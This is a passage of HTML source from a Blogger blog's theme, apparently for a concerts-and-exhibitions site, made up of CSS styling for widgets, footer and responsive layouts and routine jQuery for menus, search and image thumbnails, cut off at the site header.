.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#999999;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#999999;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#444444;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#999999}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#444444;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#999999}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#444444;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#999999}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#444444;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#999999;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#444444;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#999999}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#999999}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#999999;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#999999;border:1px solid #999999;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;border-color:#999999}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#444444;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#999999}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#999999}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#999999}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #444444}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#999999}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#999999}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #999999;border-radius:2px;}
.error_page a.homepage:hover{background-color: #444444;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #444444;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #999999;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#Blog2
{
visibility:hidden;
display:none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:16px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:16px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtviUgeB6U7SopmZjv0Z0aPEp_y6cAbIFg7402KvsInt83m7bfsTjUReWuIzmPpIC9cxzNXD_0Zg4YIp6EUIqnp6MBDEteKpWM26fSrsy-5w6Vjk9End6B36Y5UVBqybnAkDbvRO3ezg/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=6d2c8ddf-1e57-4094-bb2b-696c54acab4a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=6d2c8ddf-1e57-4094-bb2b-696c54acab4a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.concertsexposbypat.com/' itemprop='url'>
